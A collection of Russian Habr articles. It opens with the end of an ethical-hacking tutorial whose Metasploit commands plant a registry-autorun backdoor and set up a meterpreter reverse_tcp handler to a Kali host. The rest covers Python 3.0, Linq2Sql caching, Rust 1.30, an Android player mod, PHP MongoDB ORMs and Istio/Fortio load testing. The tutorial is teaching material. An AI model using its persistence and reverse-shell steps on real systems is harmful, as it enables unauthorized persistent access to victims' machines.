`set REXEPATH /var/www/html/runme.exe` – указываем путь к исполняемому файлу с полезной нагрузкой;
`set SESSION 1` — указываем идентификатор открытой в фоне сессии;
`run` — запускаем модуль.
Давай теперь разберемся в том, что тут у нас происходит. После запуска модуля, он считывает полезную нагрузку с файла runme.exe расположенного в директории нашего веб-сервера. Далее, он запускает скрипт, который через существующую сессию записывает исполняемый файл default.exe (имя при желании можно поменять на что-то вроде win32sys.exe) в директорию C:\Users\Пользователь\AppData\Local\Temp\. После чего в реестр прописывается параметр добавляющий его в автозагрузку. Путь в реестре к нему следующий: HKEY\_CURRENT\_USER/software/microsoft/windows/currentversion/run/
Сразу же после выполнения скрипта модулем, мы получаем постоянный бэкдор к скомпрометированной системе. Запустим в MSF снова модуль handler и настроим его:
`set payload windows/meterpreter/reverse_tcp`
`set lhost 192.168.11.153` (IP адрес машины с Kali)
`set lport 4444`
`run`
Теперь самое время перезагрузить целевую машину и убедиться в том, что этот метод работает. Как видно на скрине, во время перезагрузки машины сессия meterpreter схлопывается. Тут мы потеряли сессию. Но после того, как система загрузилась, сессия возвращается.
Таким образом, злоумышленник может закрепиться в скомпрометированной системе. Так что, в случае чего, ты знаешь где искать в реестре подозрительные записи.) Напомню, что мы рассмотрели самый простой из способов создания постоянного доступа к машине под управлением ОС Windows, однако, и его вполне достаточно для того, чтобы показать принцип действия хакера во время пост-эксплуатации, и даже попытаться найти вручную нежелательные записи в реестре. На этом я прощаюсь с тобой, дорогой читатель, до новых встреч в следующих статьях серии «Приручение черного дракона. Этичный хакинг с Kali Linux».
 | https://habr.com/ru/post/700004/ | null | ru | null |
# Вышел Python 3.0
Вышел Python 3.0 (так же известный как «Python 3000» or «Py3k») — это новая версия языка программирования, которая не совместима с линейкой 2.х версии. Язык в основном остался тот же, однако многие элементы, например словари и строки, изменились значительно. Удалено много устаревших элементов языка. Некоторые части стандартной библиотеки, были реорганизованы.
**Некоторые ресурсы о Python 3.0:**
\* [Что нового в Python 3.0](http://docs.python.org/dev/3.0/whatsnew/3.0.html)
\* [Python 3.0 change log.](http://python.org/download/releases/3.0/NEWS.txt)
\* [Онлайн документация](http://docs.python.org/dev/3.0/)
\* [Иструмент для конвертации кода Python 2.x: 2to3](http://svn.python.org/view/sandbox/trunk/2to3/)
**Ссылки на скачивание:**
\* [Gzipped source tar ball (3.0)](http://python.org/ftp/python/3.0/Python-3.0.tgz) [(sig)](http://python.org/download/releases/3.0/Python-3.0.tgz.asc)
\* [Bzipped source tar ball (3.0)](http://python.org/ftp/python/3.0/Python-3.0.tar.bz2) [(sig)](http://python.org/download/releases/3.0/Python-3.0.tar.bz2.asc)
\* [Windows x86 MSI Installer (3.0)](http://python.org/ftp/python/3.0/python-3.0.msi) [(sig)](http://python.org/download/releases/3.0/python-3.0.msi.asc)
\* [Windows AMD64 MSI Installer (3.0)](http://python.org/ftp/python/3.0/python-3.0.amd64.msi) [(sig)](http://python.org/download/releases/3.0/python-3.0.amd64.msi.asc)
**MD5:**
`ac1d8aa55bd6d04232cd96abfa445ac4 11191348 Python-3.0.tgz
28021e4c542323b7544aace274a03bed 9474659 Python-3.0.tar.bz2
054131fb1dcaf0bc20b23711d1028099 13421056 python-3.0.amd64.msi
2b85194a040b34088b64a48fa907c0af 13168640 python-3.0.msi`
Страница с новостью на официальном сайте <http://python.org/download/releases/3.0/> | https://habr.com/ru/post/46143/ | null | ru | null |
# Кэширование Linq2Sql таблиц с автоматической инвалидацией кэша
Как продолжение [этого топика про кэш](http://habrahabr.ru/blogs/net/61617/) хочу предложить вам свое, частично стыренное решение для кеширования не очень больших таблиц. Для этого просто создадим новый extension метод:
> `Copy Source | Copy HTML1. public static class CachingHelper
> 2. {
> 3. ///
> 4. /// строка соединения с базой
> 5. ///
> 6. private static string conString = System.Configuration.ConfigurationManager.ConnectionStrings["pltfrmDBConnectionString"].ConnectionString;
> 7.
> 8. ///
> 9. /// Cache instance object
> 10. ///
> 11. private static volatile Cache cache = HttpContext.Current.Cache;
> 12.
> 13. ///
> 14. /// Object for proper locking of cache additions/removals
> 15. ///
> 16. private static object syncRoot = new object();
> 17.
> 18. ///
> 19. /// Кэширует и получает объекты из кэша
> 20. ///
> 21. /// Таблица для кэширования
> 22. /// Тип объектов в Таблице
> 23. /// Массив объектов типа T
> 24. public static T[] LinqCache<T>(this Table<T> query) where T : class
> 25. {
> 26. var tableName = query.Context.Mapping.GetTable(typeof(T)).TableName;
> 27. var result = cache[tableName] as T[];
> 28. if (result != null)
> 29. {
> 30. return result;
> 31. }
> 32.
> 33. var trop = new TransactionOptions
> 34. {
> 35. IsolationLevel = System.Transactions.IsolationLevel.ReadCommitted
> 36. };
> 37. var req = TransactionScopeOption.Required;
> 38.
> 39. if (Transaction.Current == null || Transaction.Current.TransactionInformation.Status == TransactionStatus.Aborted)
> 40. {
> 41. req = TransactionScopeOption.RequiresNew;
> 42. }
> 43.
> 44. using (var ts = new TransactionScope(req, trop))
> 45. {
> 46. using (var cn = new SqlConnection(conString))
> 47. {
> 48. try
> 49. {
> 50. cn.Open();
> 51. var cmdText = query.Context.GetCommand(query).CommandText;
> 52. var cmd = new SqlCommand(cmdText, cn)
> 53. {
> 54. NotificationAutoEnlist = true,
> 55. Notification = null,
> 56. CommandType = CommandType.Text
> 57. };
> 58.
> 59. foreach (DbParameter dbp in query.Context.GetCommand(query).Parameters)
> 60. {
> 61. cmd.Parameters.Add(new SqlParameter(dbp.ParameterName, dbp.Value));
> 62. }
> 63.
> 64. var dependency = new SqlCacheDependency(cmd);
> 65.
> 66. cmd.ExecuteNonQuery();
> 67.
> 68. result = query.ToArray();
> 69.
> 70. cache.Insert(tableName, result, dependency);
> 71. }
> 72. catch (SqlException e)
> 73. {
> 74. if (e.Number == 4060)
> 75. {
> 76. throw new AuthenticationException("Авторизация не пройдена");
> 77. }
> 78.
> 79. throw;
> 80. }
> 81. }
> 82.
> 83. ts.Complete();
> 84. }
> 85.
> 86. return result;
> 87. }
> 88. }`
Пользоваться этим проще простого:
1) добавляем в Global.asax
> `Copy Source | Copy HTML1. ///
> 2. /// Событие старта приложения
> 3. ///
> 4. ///
> 5. /// Вызывающий объект
> 6. ///
> 7. ///
> 8. /// Аргументы события
> 9. ///
> 10. protected void Application\_Start(object sender, EventArgs e)
> 11. {
> 12. SqlDependency.Start(ConfigurationManager.ConnectionStrings["pltfrmDBConnectionString"].ConnectionString);
> 13. }
> 14.
> 15. ///
> 16. /// Событие завершения приложения
> 17. ///
> 18. ///
> 19. /// Вызывающий объект
> 20. ///
> 21. ///
> 22. /// Аргументы события
> 23. ///
> 24. protected void Application\_End(object sender, EventArgs e)
> 25. {
> 26. SqlDependency.Stop(ConfigurationManager.ConnectionStrings["pltfrmDBConnectionString"].ConnectionString);
> 27. }`
2) используем в приложении:
> `Copy Source | Copy HTML1. var db = new SomeContext();
> 2. var cached = db.SomeTable.LinqCache().Where(a => a.b == "qwe");`
PS для работы данного метода у вас должен быть включен SQL server broker
PPS транзакции использовать необязательно, это куски кода с текущего проекта:) | https://habr.com/ru/post/61655/ | null | ru | null |
# Выпуск Rust 1.30
Команда разработчиков Rust рада сообщить о выпуске новой версии Rust: 1.30.0. Rust — это системный язык программирования, нацеленный на безопасность, скорость и параллельное выполнение кода.
Если у вас установлена предыдущая версия Rust с помощью `rustup`, то для обновления Rust до версии 1.30.0 вам достаточно выполнить:
```
$ rustup update stable
```
Если у вас еще не установлен `rustup`, вы можете [установить его](https://www.rust-lang.org/install.html) с соответствующей страницы нашего веб-сайта. С [подробными примечаниями к выпуску Rust 1.30.0](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1300-2018-10-25) можно ознакомиться на GitHub.
Что вошло в стабильную версию 1.30.0
------------------------------------
Rust 1.30 — выдающийся выпуск с рядом важных нововведений. Но уже в понедельник в официальном блоге будет опубликована просьба проверить бета-версию Rust 1.31, которая станет первым релизом "Rust 2018". Дополнительную информацию об этом вы найдете в нашей предыдущей публикации ["What is Rust 2018"](https://blog.rust-lang.org/2018/07/27/what-is-rust-2018.html).
### Процедурные макросы
Еще в [Rust 1.15](https://blog.rust-lang.org/2017/02/02/Rust-1.15.html) мы добавили возможность определять "пользовательские derive-макросы". Например, с помощью `serde_derive`, вы можете объявить:
```
#[derive(Serialize, Deserialize, Debug)]
struct Pet {
name: String,
}
```
И конвертировать `Pet` в JSON и обратно в структуру, используя `serde_json`. Это возможно благодаря автоматическому выводу типажей `Serialize` и `Deserialize` с помощью процедурных макросов в `serde_derive`.
Rust 1.30 расширяет функционал процедурных макросов, добавляя возможность определять еще два других типа макросов: "атрибутные процедурные макросы" и "функциональные процедурные макросы".
Атрибутные макросы подобны derive-макросам для автоматического вывода, но вместо генерации кода только для атрибута `#[derive]`, они позволяют пользователям создавать собственные новые атрибуты. Это делает их более гибкими: derive-макросы работают только для структур и перечислений, но атрибуты могут применяться и к другим объектам, таким как функции. Например, атрибутные макросы позволят вам при использовании веб-фреймворка делать следующее:
```
#[route(GET, "/")]
fn index() {
```
Этот атрибут `#[route]` будет определен в самом фреймворке как процедурный макрос. Его сигнатура будет выглядеть так:
```
#[proc_macro_attribute]
pub fn route(attr: TokenStream, item: TokenStream) -> TokenStream {
```
Здесь у нас имеется два входных параметра типа `TokenStream`: первый — для содержимого самого атрибута, то есть это параметры `GET, "/"`. Второй — это тело того объекта, к которому применен атрибут. В нашем случае — это `fn index() {}` и остальная часть тела функции.
Функциональные макросы определяют такие макросы, использование которых выглядит как вызов функции. Например, макрос `sql!`:
```
let sql = sql!(SELECT * FROM posts WHERE id=1);
```
Этот макрос внутри себя будет разбирать SQL-выражения и проверять их на синтаксическую корректность. Подобный макрос должен быть объявлен следующим образом:
```
#[proc_macro]
pub fn sql(input: TokenStream) -> TokenStream {
```
Это похоже на сигнатуру derive-макроса: мы получаем токены, которые находятся внутри скобок, и возвращаем сгенерированный по ним код.
### Макросы и `use`
Теперь можно [импортировать макросы в область видимости с помощью ключевого слова use](https://github.com/rust-lang/rust/pull/50911/). Например, для использования макроса `json` из пакета `serde-json`, раньше использовалась запись:
```
#[macro_use]
extern crate serde_json;
let john = json!({
"name": "John Doe",
"age": 43,
"phones": [
"+44 1234567",
"+44 2345678"
]
});
```
А теперь вы должны будете написать:
```
extern crate serde_json;
use serde_json::json;
let john = json!({
"name": "John Doe",
"age": 43,
"phones": [
"+44 1234567",
"+44 2345678"
]
});
```
Здесь макрос импортируется также, как и другие элементы, так что нет необходимости в использовании аннотации `macro_use`.
Наконец, стабилизирован [пакет proc\_macro](https://doc.rust-lang.org/stable/proc_macro/), который дает API, необходимый для написания процедурных макросов. В нем также значительно улучшили API для обработки ошибок, и такие пакеты, как `syn` и `quote` уже используют его. Например, раньше:
```
#[derive(Serialize)]
struct Demo {
ok: String,
bad: std::thread::Thread,
}
```
приводило к такой ошибке:
```
error[E0277]: the trait bound `std::thread::Thread: _IMPL_SERIALIZE_FOR_Demo::_serde::Serialize` is not satisfied
--> src/main.rs:3:10
|
3 | #[derive(Serialize)]
| ^^^^^^^^^ the trait `_IMPL_SERIALIZE_FOR_Demo::_serde::Serialize` is not implemented for `std::thread::Thread`
```
Теперь же будет выдано:
```
error[E0277]: the trait bound `std::thread::Thread: serde::Serialize` is not satisfied
--> src/main.rs:7:5
|
7 | bad: std::thread::Thread,
| ^^^ the trait `serde::Serialize` is not implemented for `std::thread::Thread`
```
Улучшение системы модулей
-------------------------
Система модулей долгое время становилась больным местом для новичков в Rust'е; некоторые из ее правил оказывались неудобными на практике. Настоящие изменения являются первым шагом, который мы предпринимаем на пути упрощения системы модулей.
В дополнении к вышеупомянутому изменению для макросов, есть два новых улучшения в использовании `use`. Во-первых, [внешние пакеты теперь добавляются в prelude](https://github.com/rust-lang/rust/pull/54404/), то есть:
```
// было
let json = ::serde_json::from_str("...");
// стало
let json = serde_json::from_str("...");
```
Подвох в том, что старый стиль не всегда был нужен из-за особенностей работы системы модулей Rust:
```
extern crate serde_json;
fn main() {
// это прекрасно работает; мы находимся в корне пакета, поэтому `serde_json`
// здесь в области видимости
let json = serde_json::from_str("...");
}
mod foo {
fn bar() {
// это не работает; мы внутри пространства имен `foo`, и `serde_json`
// здесь не объявлен
let json = serde_json::from_str("...");
}
// одно решение - это импортировать его внутрь модуля с помощью `use`
use serde_json;
fn baz() {
// другое решение - это использовать `::serde_json`, когда указывается
// абсолютный путь, вместо относительного
let json = ::serde_json::from_str("...");
}
}
```
Было неприятно получать сломанный код, просто перемещая функцию в подмодуль. Теперь же будет проверяться первая часть пути, и если она соответствует некоторому `extern crate`, то он будет использоваться независимо от положения вызова в иерархии модулей.
Наконец, [use стал поддерживать импорт элементов в текущую область видимости с путями, которые начинаются на crate](https://github.com/rust-lang/rust/pull/54404/):
```
mod foo {
pub fn bar() {
// ...
}
}
// было
use ::foo::bar;
// или
use foo::bar;
// стало
use crate::foo::bar;
```
Ключевое слово `crate` в начале пути указывает, что путь будет начинаться от корня пакета. Раньше пути, указанные в строке импорта `use`, всегда указывались относительно корня пакета, но пути в остальном коде, напрямую ссылающиеся на элементы, указывались относительно текущего модуля, что приводило к противоречивому поведению путей:
```
mod foo {
pub fn bar() {
// ...
}
}
mod baz {
pub fn qux() {
// было
::foo::bar();
// не работает, в отличии от `use`:
// foo::bar();
// стало
crate::foo::bar();
}
}
```
Как только новый стиль станет широко использоваться, то он, мы надеемся, сделает абсолютные пути более ясными, без необходимости использовать уродливый префикс `::`.
Все эти изменения в совокупности упрощают понимание того, как разрешаются пути. В любом месте, где вы видите путь `a::b::c`, кроме оператора `use`, вы можете спросить:
* Является ли `a` именем пакета? Тогда нужно искать `b::c` внутри него.
* Является ли `a` ключевым словом `crate`? Тогда нужно искать `b::c` от корня текущего пакета.
* В противном случае, нужно искать `a::b::c` от текущего положения в иерархии модулей.
Старое поведение путей в `use`, всегда начинающихся от корня пакета, по-прежнему применимо. Но при единовременном переходе на новый стиль, данные правила будут применяться к путям повсюду единообразно, и вам придется гораздо меньше заботиться об импортах при перемещении кода.
Сырые идентификаторы
--------------------
[Вы можете теперь использовать ключевые слова как идентификаторы](https://github.com/rust-lang/rust/pull/53236/), используя следующий новый синтаксис:
```
// определение локальной переменной с именем `for`
let r#for = true;
// определение функции с именем `for`
fn r#for() {
// ...
}
// вызов той функции
r#for();
```
Пока не так много случаев, когда вам это пригодится. Но однажды вы попытаетесь использовать пакет для Rust 2015 в проекте для Rust 2018 или наоборот, тогда набор ключевых слов у них будет разным. Мы расскажем об этом подробнее в предстоящем анонсе Rust 2018.
Приложения без стандартной библиотеки
-------------------------------------
Еще в Rust 1.6 мы объявили о [стабилизации "no\_std" и libcore](https://blog.rust-lang.org/2016/01/21/Rust-1.6.html) для создания проектов без стандартной библиотеки. Однако, с одним уточнением: можно было создавать только библиотеки, но не приложения.
В Rust 1.30 можно использовать атрибут [`#[panic_handler]`](https://github.com/rust-lang/rust/pull/51366/) для самостоятельной реализации паники. Это означает, что теперь можно создавать приложения, а не только библиотеки, которые не используют стандартную библиотеку.
Другое
------
И последнее: в макросах теперь можно [сопоставлять модификаторы области видимости](https://github.com/rust-lang/rust/pull/53370/), такие как `pub`, с помощью спецификатора `vis`. Дополнительно, "инструментальные атрибуты", такие как `#[rustfmt::skip]`, [теперь стабилизированы](https://github.com/rust-lang/rust/pull/53459/). Правда для использования с инструментами *статического анализа*, наподобие `#[allow(clippy::something)]`, они еще не стабильны.
Подробности смотрите [в примечаниях к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1300-2018-10-25).
### Стабилизация стандартной библиотеки
В этом выпуске были [стабилизированы следующие API](https://github.com/rust-lang/rust/blob/master/RELEASES.md#stabilized-apis):
* `Ipv4Addr::{BROADCAST, LOCALHOST, UNSPECIFIED}`
* `Ipv6Addr::{BROADCAST, LOCALHOST, UNSPECIFIED}`
* `Iterator::find_map`
Кроме того, стандартная библиотека уже давно имеет функции для удаления пробелов с одной стороны некоторого текста, такие как `trim_left`. Однако, для RTL-языков значение "справа" и "слева" тут приводят к путанице. Поэтому мы вводим новые имена для этих функций:
* `trim_left` -> `trim_start`
* `trim_right` -> `trim_end`
* `trim_left_matches` -> `trim_start_matches`
* `trim_right_matches` -> `trim_end_matches`
Мы планируем объявить устаревшими старые имена (но не удалить, конечно) в Rust 1.33.
Подробности смотрите [в примечаниях к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1300-2018-10-25).
### Улучшения в Cargo
Самое большое улучшение Cargo в этом выпуске заключается в том, что теперь [у нас есть индикатор выполнения!](https://github.com/rust-lang/cargo/pull/5995/)

Подробности смотрите [в примечаниях к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1300-2018-10-25).
Разработчики 1.30.0
-------------------
Множество людей совместно создавало Rust 1.30. Мы не смогли бы завершить работу без участия каждого из вас. [Спасибо!](https://thanks.rust-lang.org/rust/1.30.0)
*От переводчика: выражаю отдельную благодарность участникам сообщества Rustycrate и лично [vitvakatu](https://habr.com/users/vitvakatu/) и [Virtuos86](https://habr.com/users/virtuos86/) за помощь с переводом и вычиткой.* | https://habr.com/ru/post/428073/ | null | ru | null |
# Модифицируем плеер Vanilla Music под Android (часть 2)
В прошлой [статье](https://habrahabr.ru/post/268923/) мы разбирали как можно добавить в плеер с открытым исходным кодом [Vanilla Music](https://github.com/vanilla-music/vanilla) возможность переключения треков при помощи клавиш громкости, если при этом устройство находится в кармане(например). В этой статье продолжим модификацию основной идеей для которой послужила следующая мысль — как можно переключать треки, не касаясь смартфона, не разблокируя его — в общем с минимальными усилиями.
В итоге было принято решение использовать информацию с датчика приближения [(Proximity sensor)](https://developer.android.com/guide/topics/sensors/sensors_position.html#sensors-pos-prox). Суть идеи заключается в том чтобы переключать трек при появлении сигнала о приближении с датчика.
Итак, приступим к модификации. Для работы с датчиком приближения необходимо включить в приложении его «прослушивание». Это было сделано еще в прошлой [статье](https://habrahabr.ru/post/268923/), но на всякий случай приведу код настройки:
```
/**
* Setup the accelerometer.
*/
private void setupSensor()
{
if (mSensorManager == null)
mSensorManager = (SensorManager)getSystemService(SENSOR_SERVICE);
if (mShakeAction == Action.Nothing)
{
if (mSensorManager != null)
mSensorManager.unregisterListener(this);
}
if(enable_defer_stop)
mSensorManager.registerListener(this, mSensorManager.getDefaultSensor(Sensor.TYPE_ACCELEROMETER), SensorManager.SENSOR_DELAY_UI);
mSensorManager.registerListener(this, mSensorManager.getDefaultSensor(Sensor.TYPE_PROXIMITY),SensorManager.SENSOR_DELAY_NORMAL);
}
```
Теперь необходимо выполнить отслеживание изменения состояния датчика приближения. Как и в прошлый раз обратимся к методу [public void onSensorChanged(SensorEvent se)](https://developer.android.com/reference/android/hardware/SensorEventListener.html), роль которого (судя по его названию) вызываться при изменении состояния зарегистрированных сенсоров. В прошлой статье мы уже определяли какой именно сенсор выдавал изменения, но я также приведу и здесь код отслеживания:
```
@Override
public void onSensorChanged(SensorEvent se)
{
if (se.sensor.getType() == Sensor.TYPE_PROXIMITY)
{
if( se.values[0] == 0)
isproximity = true;
else
isproximity = false;
}
....
```
Переменная **isproximity** — член класса **PlayBackService** хранит в себе последнее состояние полученное с сенсора(true или false). Теперь необходимо сравнивать его с предыдущим состоянием — для этого добавим еще одну **boolean** переменную **prev\_isproximity**, по умолчанию установим **prev\_isproximity = false** и добавим установку этой переменной в функцию **OnSensorChanged**
```
@Override
public void onSensorChanged(SensorEvent se)
{
if (se.sensor.getType() == Sensor.TYPE_PROXIMITY)
{
if( se.values[0] == 0)
isproximity = true;
else
isproximity = false;
prev_isproximity = isproximity;
....
```
Переходим к основному коду нашего функционала — переключению треков по условию изменения приближения. Переключение должно происходить при истинности следующих выражений **(isproximity!= prev\_isproximity)** и **(isproximity== true)**. Для того чтобы переключение работало при определенной задержке предмета над датчиком приближения ( например 1 секунду) необходимо также добавить определение разности между текущим временем и предыдущим временем изменения информации от датчика. Для этого объявим в самом классе переменную **long mLastProximityChangeTime**, которая будет хранить время последнего изменения информации с датчика. На основе разности текущего времени изменения информации с датчика и времени последнего определим их разность, которую и используем для выполения действий:
```
@Override
public void onSensorChanged(SensorEvent se)
{
if (se.sensor.getType() == Sensor.TYPE_PROXIMITY)
{
if( se.values[0] == 0)
isproximity = true;
else
isproximity = false;
// переключение при помощи нажатия на сенсор приближения
if(enable_proximity_track_next) // boolean переменная для включения опции
{
if(isproximity!= prev_isproximity)
{
long now = SystemClock.elapsedRealtime(); // определяем текущий момент времени
if (now - mLastProximityChangeTime > 1000 ) // если датчик перекрыт в течении 1 секунды
{
if(isproximity) // если датчик показывает приближение
{
performAction(Action.NextSong, null); // переключение трека на следующий
}
}
}
}
prev_isproximity = isproximity;
mLastProximityChangeTime = SystemClock.elapsedRealtime();;
}
else
...
```
В итоге мы получили [аудиоплеер](https://play.google.com/store/apps/details?id=ru.smartinterestapps.android.vanilla), который позволяет переключать треки просто проведением руки над верхней частью смартфона(в месте расположения датчика приближения), при этом затратили совсем немного времени. В этом вновь принцип Open Source показывает себя c лучшей стороны! Скачать модифицированный исходный код проекта вы можете в репозитории [github](https://github.com/wkoroy/vanilla-smart-switch-of-tracks). | https://habr.com/ru/post/352562/ | null | ru | null |
# PHP MongoDB ORM

MongoDB — документо-ориентированная система управления базами данных хранящая данные в виде наборов JSON-подобных документов. Для работы с MondoDB в PHP используется pecl расширение [mongo](http://ua.php.net/mongo), позволяющее полноценно работать с СУБД используя объекты доступа.
В статье пойдет речь об [ORM (Object-relational mapping)](http://ru.wikipedia.org/wiki/ORM) standalone библиотеках и фреймворках позволяющих упростить использование Mongo в PHP проектах и предоставляющих интерфейс к работе с данными.
Я решил не описывать работу с Mongo в CMS и фреймворках (таких как ZendFramework, Symfony, Drupal и др), потому что их настройка задача специфическая только для разработчиков использующих эти фреймворки, а цель статьи осветить универсальные средства.
Весь список библиотек и фреймворков [есть на сайте MondoDB](http://www.mongodb.org/display/DOCS/PHP+Libraries,+Frameworks,+and+Tools#PHPLibraries%2CFrameworks%2CandTools-ActiveMongo), я остановлюсь на следующих трех, обладающих наиболее широким функционалом:
1. [Doctrine ORM](http://www.doctrine-project.org/docs/mongodb_odm/1.0/en/)
2. [Mandango](http://mandango.org/)
3. [MongoRecord](https://github.com/lunaru/mongorecord)
##### Doctrine ORM
MongoDB Object Document Mapper все еще на стадии beta, но уже довольно функциональный, позволяет используя привычные для Doctrine методы (аннотации, XML или YAML) маппить PHP объекты в документы Mongo. Предоставляет удобный интерфейс для использования индексов, конструктор запросов, MapReduce. Сопровождается довольно обильной [документацией](http://www.doctrine-project.org/docs/mongodb_odm/1.0/en/).
Большим плюсом является возможность использования аннотаций для маппинга:
```
/** @Document */
class User
{
// ...
/** @Field(type="string") */
private $username;
}
```
##### Mandango
Довольно молодой ODM (Object Document Mapper), упор в котором делается на высокую производительность и расширяемость. Судя по сравнениях скорости работы Doctrine и Mandango (на сайте Mandango), последний в среднем работает в 4 раза быстрей, предоставляя почти аналогичный пакет возможностей.
Кроме того имеет встроенный менеджер событий и умеет хранить файлы в [GridFS](http://www.mongodb.org/display/DOCS/GridFS) используя расширение [MongoGridFS](http://php.net/manual/en/class.mongogridfs.php). [Документация](http://mandango.org/doc/mandango/index.html) довольно хороша.
Маппинг задается в конфигурации при помощи массивов:
```
array(
'Model\Article' => array(
'fields' => array(
// as string
'title' => 'string',
// as array
'content' => array('type' => 'string'),
),
),
);
```
##### MongoRecord
Простая библиотека состоящая из 4 классов, позволяющая наследуя базовый класс, добавлять своим классам функции для работы с СУБД. Не предоставляет возможности маппинга, конструктора запросов и других дополнительных функций. Просто и сердито.
##### Вывод
Да, выбор не велик. Для проекта которому нужен ORM с широкой функциональностью подойдет либо Doctrine, либо Mandango. Последний действительно довольно быстр, так как заточен именно под Mongo и кроме как работы с ней не умеет ничего, но с этой задачей справляется неплохо. Остальные библиотеки или умерли не родившись, или предоставляют только интерфейс для работы со стандартными PHP классами.
***P.S.** Если знаете достойный ORM framework не освещенный в статье, пишите в комменты или личку, буду дописывать. Потому что русскоязычной информации довольно мало, будем вместе заполнять этот пробел.* | https://habr.com/ru/post/134740/ | null | ru | null |
# Microservice mesh и тестирование под высокой нагрузкой
Сложные серверные приложения могут включать десятки и сотни микросервисов, которые могут как предоставлять точки подключения для клиентов, так и взаимодействовать между собой и своими хранилищами данных. Естественным образом при развертывании таких приложений приходится решать две задачи: как поддерживать сервисы в работоспособном состоянии (здесь может помочь Kubernetes или любая другая система оркестрации) и как их регистрировать и связывать с префиксами или адресами публикации для внешних клиентов? Также весьма остро встает вопрос мониторинга взаимодействия микросервисов и организации нагрузочных тестов как на отдельные сервисы, так и на целые группы.
В этой статье мы обсудим использование оператора Istio для координации микросервисов и инструмента для нагрузочного тестирования Fortio, который может использоваться также и для тестирования произвольных сервисов под высокой нагрузкой.
Прежде всего, дадим определение Service Mesh — это подход к организации взаимодействия группы микросервисов, когда между ними создается посредник, который решает вопросы наблюдения за трафиком, аутентификации и аудита, отслеживания доступности, балансировки нагрузки и мониторинга системы. Одним из решений для Kubernetes, которое реализует Service Mash является [Istio](https://istio.io/latest/about/service-mesh/). Кроме непосредственно регистрации сервисов и присоединения их к точкам публикации для внешних клиентов и взаимодействия микросервисов (здесь используется Ingress-контроллер [Envoy](https://www.envoyproxy.io/)), Istio обеспечивает отслеживание запросов (Tracing) и замеры времени обработки запроса (и отслеживания всей цепочки вызовов, которые связаны с запросом клиента), контроль доступа между микросервисами и управление трафиком (с использованием расширяемой системы для определения политик доступа).
Первым делом установим инструмент управления Istio (istioctl) и настроим тестовое приложение:
```
curl -L https://istio.io/downloadIstio | sh -
mv istio*/ /usr/local/lib/istio/
export PATH=/usr/local/lib/istio:$PATH
istioctl install --set profile=demo -y
kubectl label namespace default istio-injection=enabled
kubectl apply -f https://raw.githubusercontent.com/istio/istio/release-1.15/samples/bookinfo/platform/kube/bookinfo.yaml
kubectl apply -f https://raw.githubusercontent.com/istio/istio/release-1.15/samples/bookinfo/networking/bookinfo-gateway.yaml
kubectl get svc istio-ingressgateway -n istio-system
https://raw.githubusercontent.com/istio/istio/release-1.15/samples/addons/prometheus.yaml
https://raw.githubusercontent.com/istio/istio/release-1.15/samples/addons/grafana.yaml
https://raw.githubusercontent.com/istio/istio/release-1.15/samples/addons/jaeger.yaml
https://raw.githubusercontent.com/istio/istio/release-1.15/samples/addons/kiali.yaml
istioctl dashboard kiali
```
После установки будут развернуты несколько микросервисов (в пространство имен default) и зарегистрированы соответствующие сервисы и правила доступа из внешней сети (через Ingress), адрес которого нам будет необходим для выполнения нагрузочного тестирования. В завершение будут установлены дополнения для мониторинга трафика и системы и запущена веб-панель с возможностью наблюдения за взаимосвязью микросервисов и прохождением трафика. Для нас будут наиболее важны метрики нагрузки на микросервисы (Workloads - Traces, Workloads - Inbound metrics), а также информация о количестве запросов к отдельным микросервисам (Graph - Inbound).
Для проверки нагрузки мы будем использовать внешнюю точку подключения /productpage. Рассмотрим теперь возможности инструмента нагрузочного тестирования [fortio](https://github.com/fortio/fortio). Одной из важных особенностей fortio является возможность удаленного управления процессом, создающим нагрузку, что позволяет запускать имитацию высокой нагрузки непосредственно в облаке или использовать ферму с несколькими процессами для создания распределенной нагрузки. Fortio может также работать внутри других приложений на Go, поскольку может быть собран как библиотека и выполняться в составе кода интеграционного тестирования. Также вариант сборки сервера (docker-контейнер fortio/fortio) предоставляет минималистичный веб-интерфейс для запуска тестов и исследования их результатов, а также для управления очередью тестов через REST API.
Процесс Fortio может быть запущен в одном из следующих режимов:
* `server` - предоставляет веб-интерфейс (на порт 8080) и API (порт 8079) для удаленного запуска тестов
* `report` - сервер с отчетами о тестировании (без возможности запуска новых тестов)
* `load` - запустить нагрузочное тестирование на указанный адрес
При запуске теста можно дополнительно передать заголовки (-H), изменить количество параллельных потоков выполнения (-c) и количество запросов в секунду (-qps), общее количество запросов (-n) или время выполнения теста (-t). Результатом тестирования будет построение гистограмм и определение статистических замеров (min, max, 50, 75, 90, 99 и 99.9 перцентиль), также результаты могут быть сохранены в json (-a), при этом важно примонтировать к контейнеру внешний каталог на путь, указанный в -data-dir. Дополнительно можно указать идентификатор запуска (например может совпадать с номером сборки при автоматическом запуске в сборочном конвейере) через -runid, она будет добавлен к названию файла json. Также можно тестировать не только http, но и tcp, udp и socket-подключения, а также gRPC-сервисы (-grpc). Кроме оценки количества успешных запросов (которые можно скоррелировать с информацией от kiali) также можно собирать профили использовать процессора и памяти (наиболее актуально при локальном тестировании или встраивании теста непосредственно в тестовые сценарии).
Особое внимание уделяется возможности проксирования запросов на несколько точек, например это может быть важно при распределенной системе и необходимости проверки разных внешних адресов в одном тесте (-M определяет http-прокси-сервер, -P используется для tcp/udp-прокси, они могут использоваться как цель тестирования и будет пересылать запросы на указанные endpoint) и смещению запросов между параллельно запущенными подключениями (-jitter делает случайное отклонение, -uniform - применяет нормальное распределение для группы клиентов). Также можно добавлять дополнительный данные для запроса (--payload или --payload-file).
Для автоматического запуска теста можно использовать REST API (на сервере /fortio/rest/run с передачей json, при этом могут одновременно выполняться несколько сценариев нагрузочного тестирования). Остановить выполнение теста можно через /fortio/rest/stop, посмотреть текущее состояние выполнения через /fortio/rest/status. Например, для тестирования развернутого сервиса (в предположении, что в GATEWAY\_URL будет записан адрес и порт публикации Ingress) можно использовать следующий запрос:
```
curl -v -d '{"metadata": {"url":"$GATEWAY_URL/", "c":"4", "qps":"10000", "t": 10, "async":"on", "save":"on"}}' \
"localhost:8080/fortio/rest/run?jsonPath=.metadata"
```
Посмотреть статус выполнения можно с помощью запроса:
```
curl -v "localhost:8080/fortio/rest/status"
```
